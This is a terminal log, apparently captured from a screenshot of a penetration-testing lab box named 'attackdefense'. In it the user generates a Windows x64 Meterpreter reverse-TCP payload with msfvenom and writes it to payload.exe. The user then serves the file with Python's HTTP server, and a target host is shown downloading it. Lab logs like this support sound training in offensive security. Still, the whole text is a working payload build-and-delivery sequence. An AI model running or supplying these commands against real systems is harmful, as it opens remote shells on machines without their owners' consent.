 root@attackdefense:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.1
0.18.7 LPORT=1234 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@attackdefense:~# python-m SimpleHTTPServer 80
bash: python-m: command not found
root@attackdefense:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.2.20.116 - - [07/Jul/2023 18:46:25] "GET /payload.exe HTTP/1.1" 200 -
10.2.20.116 - - [07/Jul/2023 18:46:25] "GET /payload.exe HTTP/1.1" 200 -
^X
^CTraceback (most recent call last):